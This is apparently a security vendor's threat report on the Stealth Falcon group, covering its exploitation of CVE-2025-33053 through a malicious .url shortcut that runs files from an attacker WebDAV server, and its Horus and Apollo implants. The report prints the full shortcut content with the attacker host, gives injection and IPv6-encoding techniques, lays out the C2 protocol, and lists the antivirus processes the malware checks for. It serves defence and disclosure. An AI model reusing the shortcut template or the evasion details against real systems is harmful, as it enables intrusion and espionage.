

Key Findings
- Check Point Research (CPR) discovered a new campaign conducted by the APT group Stealth Falcon. The attack used a .url file that exploited a zero-day vulnerability (CVE-2025-33053) to execute malware from an actor-controlled WebDAV server.
- CVE-2025-33053 allows remote code execution through manipulation of the working directory. Following CPR’s responsible disclosure, Microsoft today, June 10, 2025, released a patch as part of their June Patch Tuesday updates.
- Stealth Falcon’s activities are largely focused on the Middle East and Africa, with high-profile targets in the government and defense sectors observed in Turkey, Qatar, Egypt, and Yemen.
- Stealth Falcon continues to use spear-phishing emails as an infection method, often including links or attachments that utilize WebDAV and LOLBins to deploy malware.
- Stealth Falcon deploys custom implants based on open-source red team framework Mythic, which are either derived from existing agents or a private variant we dubbed Horus Agent. The customization not only introduce anti-analysis and anti-detection measures but also validate target systems before ultimately delivering more advanced payloads.
- In addition, the threat group employs multiple previously undisclosed custom payloads and modules, including keyloggers, passive backdoors, and a DC Credential Dumper.
Introduction
In March 2025, Check Point Research identified an attempted cyberattack against a defense company in Turkey. The threat actors used a previously undisclosed technique to execute files hosted on a WebDAV server they controlled, by manipulating the working directory of a legitimate built-in Windows tool. Following responsible disclosure, Microsoft assigned the vulnerability CVE-2025-33053 and released a patch on June 10, 2025, as part of their June Patch Tuesday updates. Based on tactics, techniques and procedure (TTPs), infrastructure, overlaps in code and targets profile, we attribute this activity to the Stealth Falcon threat group.
Stealth Falcon (also known as FruityArmor) is an advanced persistent threat (APT) group known for conducting cyber espionage operations and has been active since at least 2012. Over the years, Stealth Falcon was observed acquiring zero-day exploits and using sophisticated custom-built payloads to target entities across the Middle East in their cyber espionage operations.
In this report, we analyze the infection chains used by Stealth Falcon in recent years, including WebDAV-based exploitation of CVE-2025-33053 to deliver the Horus Agent, a custom implant built for the Mythic C2 (Command and Control) open-source framework. Named after Horus, the Egyptian sky god who is often depicted as a falcon-headed man, the Horus Agent represents an evolution of the group’s previously used customized Apollo implant. We also highlight the capabilities of several previously undisclosed custom post-exploitation tools and modules within the threat group’s advanced espionage toolset.
The Infection Chain: CVE-2025-33053 and .url files
A file named TLM.005_TELESKOPIK_MAST_HASAR_BILDIRIM_RAPORU.pdf.url (translation from Turkish: TLM.005 TELESCOPIC MAST DAMAGE REPORT.pdf.url) was submitted to VirusTotal by a source associated with a major Turkish defense company. Based on the name pattern and the previous history of Stealth Falcon attacks, this .url file was likely sent as an archived attachment in a phishing email. The content of the file:
[InternetShortcut] URL=C:\Program Files\Internet Explorer\iediagcmd.exe WorkingDirectory=\\summerartcamp[.]net@ssl@443/DavWWWRoot\OSYxaOjr ShowCommand=7 IconIndex=13 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe Modified=20F06BA06D07BD014D
The URL parameter in this internet shortcut file points to iediagcmd.exe, a legitimate Diagnostics utility for Internet Explorer.
Normally, when running, this utility spawns additional processes to collect diagnostic data, such as:
ipconfig.exe /allnetsh.exe in tcp show globalnetsh.exe advfirewall firewall show rule name=all verboseroute.exe print
using the standard .NET Process.Start() method:

According to the search order, Process.Start() function first searches for the executable to run in the current folder of a calling application. As the working folder is changed by the .url to the attacker-controlled WebDAV server path WorkingDirectory=\\summerartcamp[.]net@ssl@443/DavWWWRoot\OSYxaOjr,
the iediagcmd tool will run the route.exe executable the attackers placed in \\summerartcamp[.]net@ssl@443/DavWWWRoot\OSYxaOjr\route.exe instead of a legitimate one in system32 folder.
Some artifacts in the malware we analyze later in the report suggest that the threat actors also abuse another legitimate executable, CustomShellHost.exe, in a similar manner, causing it to spawn explorer.exe from its working folder.
A comparable technique, loading DLLs from a remote server via .url files and DLL hijacking, has been discussed before, but we didn’t observe it being used with executables until now. Upon reporting to Microsoft, the issue was assigned CVE-2025-33053.
Following the execution of the .url file, the following multi-stage infection chain is unleashed:

Route.exe – Horus Loader
The malicious file route.exe that is executed from the attackers’ WebDAV server acts as a multi-stage loader. It’s written in C++ and uses Code Virtualizer, a code protection system that transforms code into custom virtual machine (VM) instructions, which makes it difficult for reverse engineers to analyze or modify. It is a lighter version of Themida protector, heavily used by Stealth Falcon previously, but lacks Themida’s additional obfuscation, anti-debugging, anti-tampering, and anti-hooking features. The loader is signed, but with an outdated signature without a TSA timestamp, likely to prevent auto-detections of some security products on unsigned samples using Code Virtualizer or Themida.

Horus Loader is highly customizable, with default values in the format ‘XXXXXX’ controlling each of its features:
- Cleaning up artifacts from previous stages
- Implementing evasions
- Dropping and executing the decoy document
- Loading the final payload
Cleanup
The loader’s code includes an option to terminate processes from earlier stages of its execution. None of those is used in the sample we analyzed. However, this taskkill option enables us to deduce how else the loader was intended to be executed:

KILKIL) can be modified by the operators at compile time to terminate specific processes from earlier stages. For example, changing KILKIL to IEGIEG would allow them to kill iediagcmd.exe.We assume that it was not used in this sample because the loader has another cleanup option, which uses two dynamically created target processes to kill.

This code appears to have a bug: instead of terminating the previous stage processes, the two global constants are incorrectly set to “i” and “e.” As a result, the loader always attempts to terminate non-existent processes:taskkill.exe /IM i /Ftaskkill.exe /IM e /F
Evasions
The Horus Loader manually maps kernel32.dll and ntdll.dll for anti-analysis/anti-debug purposes.
It also scans running processes for security solutions. If an antivirus process is detected, a global variable is set with an enum-based value representing the installed vendor. The check is performed against a list of 109 process names from 17 different vendors.

Depending on predefined flags, it can then decide whether to immediately stop execution based on the installed security vendor:

Decoy Document Decryption and Execution
There are five different ways to execute the decoy, but in the code of the sample used against Turkish company, only one is implemented:

The decoy or lure in this case is a PDF file stored in the .udata section. The loader decrypts the entire .udata section in memory, then writes the decrypted PDF file into the file%temp%\TLM.005_TELESKOPIK_MAST_HASAR_BILDIRIM_RAPORU.pdf, and opens it with cmd.exe:

Payload Execution
While the victim views the lure document, the loader continues executing the malicious infection chain in the background.
The main payload is stored in the .xdata section. The loader decrypts it but instead of the expected shellcode or PE file, what’s revealed is a large list of IPv6 addresses:

Those IPv6 addresses are then converted into the payload using thousands of calls to the function RtlIpv6StringToAddressA, which converts the IPv6 address to bytes. This is a known technique called “IPfuscation”. Next, the loader creates a suspended process: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe". It allocates and writes the payload into the process, then switches the main thread’s execution context. All of this happens inside a virtual machine, but Tiny Tracer was incredibly helpful in our analysis:
59c1b;ntdll.ZwAllocateVirtualMemory 791e1;ntdll.ZwWriteVirtualMemory 791e1;ntdll.NtProtectVirtualMemory 59c1b;kernel32.GetThreadContext 7f687;kernel32.SetThreadContext 791e1;ntdll.NtResumeThread 7f687;kernel32.CloseHandle 791e1;kernel32.CloseHandle
A shellcode is injected to the target process proceeds to decrypt another blob through a homebrew block-based cipher. The key and other properties for the decrypted block are stored in the shellcode: original region, size, key, checksum, etc. After decryption, we can see a blob with a partial PE file:

The decrypted blob requires certain DLLs to be preloaded, such as shell32.dll. The shellcode decompresses the payload DLL, manually maps it into memory, and executes its _1 export.
Horus Agent: Custom Mythic Implant
The final payload is a custom-built agent for Mythic, an open-source red teaming C2 framework. Written in C++, the implant shows no significant overlap with known C-based Mythic agents, aside from commonalities in the generic logic related to Mythic C2 communications. That’s why, similar to other Mythic implants named after Greek gods, we named this custom implant Horus, after the Egyptian man-falcon god.
Code Obfuscation and Anti-Analysis Techniques
While the loader makes sure to implement some measures to protect the payload, the threat actors placed additional precautions within the backdoor itself.
Horus Agent uses what appears to be a custom OLLVM, using both string encryption and control flow flattening. The strings are encoded with a simple shift cipher subtracting 39 from each character, but automating the string decryption can be quite challenging, as the encrypted strings can reside on the stack or be referenced by a pointer to the data section:

This routine also gets into the control flow flattening, making the decompiled output look quite chaotic and useless.

As most of the strings are stored in the .rdata section, we can decrypt them directly from there and skip analyzing the decryption routines during execution. These decryption routines usually run at the beginning of a function, followed by the actual function logic, so we can simply decrypt the strings from .rdata and move on to the core functionality of the function.

The Horus Agent also implements API Hashing, similar to other actors’ payloads. Horus first creates a structure for the required functions, assigns a hash value to each, and then resolves them all at once. The backdoor uses multiple import-resolving structures for various operations, including decryption, networking, COM, token manipulation, etc. Each structure is resolved only when it’s being used.

The first function executed before any malicious activity is started doesn’t really do anything. It contains calls to various Windows DLL functions, like GDI32, Winspool, User32, etc., but those functions are never actually executed at runtime.

This is likely intended to confuse static analysis engines, as including harmless-looking and common Windows API imports makes the DLL more closely resemble a legitimate Windows component. The same technique was observed in previous Stealth Falcon backdoors.

Configuration and C2 communication
All of the C2 configuration fields are stored in the implant and decrypted using RC4. Each field is decrypted separately using the shared RC4 key which is modified based on its index. Another option existing in the payload is to load the config by decrypting a JSON and then loading it.
Likely, the custom C2 server configuration was based on the httpx Mythic profile which supports multiple domains, AES encryption with HMAC, and other features included in the Horus agent. The config can be roughly represented by the following struct:
struct config {
_BYTE padding1[24];
char uuid[37]; // hardcoded: bd10efec-3067-3329-620b-600d158dc62e
_BYTE aes_key[32];
char rc4_c2_domain_1[256];
char rc4_c2_domain_2[256];
char rc4_c2_domain_3[256];
char rc4_c2_domain_4[256];
char rc4_killswitch_date[16]; // 31/12/2099
_BYTE rc4_dec_str_query_parameter[256]; // jNNsw
_BYTE rc4_dec_str_c2_endpoint_get[256]; // PjH1BHszPooXyiHS3s
_BYTE rc4_dec_str_c2_endpoint_post[256]; // uukEQ38A
_BYTE rc4_user_agent[256]; // Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
_DWORD ukn_dword;
_DWORD rand_base_1;
_DWORD rand_base_2;
_DWORD jitter_amount;
_DWORD sleep_amount;
_DWORD communication_timeout;
_BYTE flag_create_mutex;
_DWORD flag_config_from_raw_json;
_BYTE rc4_raw_json[];
};
The UUID is a hardcoded parameter which is generated when an agent is built. If the create_mutex flag is set, the backdoor creates a mutex with the same sample name as the UUID in the config.
Mythic agents usually have 3 types of messages sent to the C2 server:
- The agent checks in with the C2 server – in our case, GET endpoint is used with the query parameter (
/PjH1BHszPooXyiHS3s?jNNsw=), data is sent in the query value. - The agent polls its tasks – GET endpoint is used with the query parameter, data is sent in the query value
- The agent sends a response – POST endpoint is used with data sent in the body.
The custom agent doesn’t change the protocol. After installation, the agent needs to register on the server (check-in). It collects initial information on the infected machine, such as username, OS, domain, etc. All of the data is gathered into a JSON that looks like this:
{"action":"checkin","ip":"x.x.x.x","os":"Windows 10 Pro","user":"user","host":"DESKTOP-HOST","domain":"domain","pid":1331,"uuid":"bd10efec-3067-3329-620b-600d158dc62e","architecture":"amd64"}
The sent data is encrypted with AES with HMAC for integrity. How this encryption is chosen likely stems from the C2 profiles the threat actors use. First, a random IV is generated, and the plain text is encrypted using the key in the configuration and the generated IV. Next, an HMAC-SHA256 checksum is computed over the IV and the encrypted JSON to ensure data integrity. Finally, the UUID is prepended to the data. A packet can be structured as follows:
struct network_packet{
byte UUID[36];
byte IV[16];
byte encrypted_data[];
byte hmac_sha256_checksum[16];
}
This entire packet is base64-encoded and sent to the C2 server in a query string. The C2 server should respond with a similar base64-encoded and encrypted network packet. This is how a decrypted JSON looks:
{"status":"success","id":"[semicolon-separated bot UID]","action":"checkin"}
From this moment, all the communication between the server and the agent uses the newly received bot ID at the start of the packet.
C2 Commands
After check-in is successful, the backdoor goes into an endless loop that retrieves C2 commands (get_tasking action in the language of Mythic C2 protocol). The Horus Agent supports these commands:
| C2 Command | Parameters | Is Custom | Description |
| jobs | none | No | Send a text visualization of all running jobs. |
| survey | none | Yes | Collect more information on the system. |
| config | sleep/jitter/communication timeout, new value | Yes | Update config values. |
| exit | none | No | Exit the program. |
| ls | path | No | List files / folder under a directory. |
| shinjectchunked | process name, shellcode, stealth mode | Yes | Inject shellcode into the same process or a different process. |
| jobkill | job id | No | Force kill a job. |
| upload | file data to upload from the c2 to the client, path to save the file | No | Download a file from the C2 server. |
Survey: custom enumeration function
The survey command is a custom system enumeration function which collects data about:
- Services: uses the WMI query
SELECT * FROM Win32_Service WHERE State='Running'with theROOT\CIMV2namespace to collect information about running services and save the fieldsDisplayNameandServiceName. - Battery: uses the function
GetSystemPowerStatusand then parses the returned SYSTEM_POWER_STATUS structure. An example output looks like this:"Battery": []
{
"ACLineStatus": "1",
"BatteryFlag": "8",
"BatteryLifePercent": "72",
"BatteryLifeTime": "5200",
"BatteryFullLifeTime": "7200"
}
- User: retrieves the %USERPROFILE% path and extracts the username.
- Processes: using Windows APIs to collect process ID, architecture, name, running user, path and the parent process ID.
- Network configuration: queries
ROOT\CIMV2namespace usingFROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = 'True', and parses the data which details the network settings of a system, such as hostname, IP addresses, DHCP and DNS settings, gateway, and network adapters information.
Shinjectchunked
While shinject, a command for injecting shellcode into a remote process, is built into Mythic and supported by some open-source agents, the threat actors developed their own version in their custom agent – one that is more powerful and highly customizable. The command offers several process injection methods, and its targeted executables appear to be located in the %SYSTEMROOT%\System32 directory. The shellcode itself can be sent in chunks, through multiple requests and then combined and injected as one blob.
The C2 server sends several parameters with the shinjectchunked command. One of them is a process name: if the specified process is already running, the backdoor injects into the running instance. The command offers two injection methods, depending on whether the stealth parameter is provided.
The first method, a classic process injection, is quite simple: open the process, allocate and write memory, and then create a remote thread.

In the second method, the stealth option first checks for several processes running on the machine. Curiously, all of them are related to only one security vendor, Sophos:
| ALsvc.exe | SEDService.exe | SophosHealth.exe | SSPService.exe |
| hmpalert.exe | Sophos UI.exe | SophosIPS.exe | |
| McsAgent.exe | SophosFileScanner.exe | SophosNetFilter.exe | |
| McsClient.exe | SophosFS.exe | SophosNtpService.exe |
If any of those processes run on the infected machine, it defaults to the first simple process injection method. Otherwise, the stealth method injects shellcode into the same process by allocating memory, copying the received shellcode to it, and creating a thread to execute it.

Customization and Capabilities
Previously, we observed Stealth Falcon customizing existing open-source Mythic agents (as discussed in the following section). In contrast, the new Horus Agent appears to be written from scratch. In addition to adding custom commands, the threat actors placed additional emphasis on the agent’s and its loader’s anti-analysis protections and counter-defensive measures. This suggests that they have deep knowledge of both their victims and/or the security solutions in use.
The agent’s command list reveals that the threat actors intentionally limited its capabilities, focusing on the most essential functions: fingerprinting the victim’s machine to assess its value and deploying next-stage payloads if the target is deemed worthwhile. This approach likely helps safeguard their other custom post-exploitation payloads, some of which we discuss in the following sections.
When Apollo meets Star Trek
Stealth Falcon has a history of using Mythic agents as an initial payload. Between 2022 and 2023, we observed multistage loaders used by Stealth Falcon, some of which delivered a customized version of Apollo, an open-source .NET agent for Mythic framework.
These loaders all had a .cpl (Control Panel file) extension. Interestingly, most of them were named after characters from Star Trek, such as JeanLucPicardbrownie.cpl, crunch-TravisMayweather.cpl, LonSuderVash.cpl.
These CPLs were distributed through spear-phishing emails that contained a link to an actor-controlled remote server:

While the exact infection chain between the email and the CPL remains unclear, the malware execution in this case relies on WebDAV. This explains why one of the stages within the loader, likely an attempt to delete artifacts related to the infection chain, removes the Windows WebDAV cache by deleting all files in the following directory:
%WINDIR%\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV.
CPL loaders start two different loading chains. The first loading chain was thoroughly analyzed by ESET and ends with a shellcode downloader that is supposed to retrieve a shellcode from the attackers’ C2 server. Similar to ESET’s experience, we didn’t manage to retrieve the payload but can assume it’s one of the known payloads used by the group, some of which we discuss later.

The second one is similar:

It includes the following stages:
- CPL decrypts the embedded second-stage (shellcode) using XOR.
- CPL spawns a new process in a suspended state (we observed
C:\Windows\system32\WWAHost.exeas a host process), injects the decrypted shellcode into it and executes the shellcode. - The shellcode then allocates and executes an additional DLL, a .NET-based loader.
- The loader loads the final payload, a .NET portable executable which is a customized Apollo implant.
Customized Apollo agent
Apollo is a Windows agent for Mythic framework written in C#. The implant used by Stealth Falcon is obfuscated with ConfuserEx using Control Flow and string obfuscations. While Mythic supports a wide range of commands, the threat actors chose to use only a very small subset of them, but also customized the agent with a few additional commands.
From the overview of all the supported commands, it’s clear that the list closely resembles that of the C++ implant:
| Name | Description | Is Custom |
|---|---|---|
| config | Update the implant config. | Yes |
| exit | Task the implant to exit. | No |
| jobkill | Kill a job specified by the job identifier (jid). | No |
| ls [-Path [path]] | List files and folders in a specified directory [path]. Defaults to the current working directory. | No |
| shinject | Inject shellcode into a remote process. | No |
| shinjectchunked | Receive shellcode in chunks from the C2, then inject it into a remote process or into the current process, based on if the “stealth” parameter sent with the shellcode | Yes |
| shinjectstealth | Inject shellcode into the current process | Yes |
| survey | Custom enumeration on the system. | Yes |
The differences between custom Apollo and the Horus Agent are quite limited in terms of C2 capabilities:
- The Horus variant includes the
uploadcommand, built-in in Mythic. which their Apollo implant lacks. - The Horus variant merges 2 custom commands,
shinjectchunckedandshinjectstealthinto one, using “stealth mode” as a parameter.
This short comparison convinced us that Horus is a more advanced version of the threat groups’ custom Apollo implant, rewritten in C++, improved, and refactored.
Similar to the Horus version, the Apollo version introduces extensive victim fingerprinting capabilities while limiting the number of supported commands. This allows the threat actors to focus on stealthy identification of the infected machine and next stage payload delivery, while also keeping the implant size significantly smaller (only 120Kb) than the full agent.
